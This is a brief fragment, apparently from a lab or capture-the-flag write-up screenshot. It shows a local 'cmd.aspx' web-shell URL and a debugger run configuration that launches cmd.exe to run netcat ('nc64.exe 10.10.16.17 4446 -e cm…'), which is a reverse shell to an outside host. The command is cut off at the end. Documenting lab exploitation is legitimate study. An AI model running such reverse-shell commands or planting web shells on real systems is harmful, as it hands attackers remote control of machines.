 127.0.0.1:8001/css/cmd.a
127.0.0.1:8001/css/cmd.aspx
"ModResponse - Mock and replay API" started debugging this
Program c:\windows\system32\cmd.exe
Arguments /c \programdata\nc64.exe 10.10.16.17 4446 -e cm
Run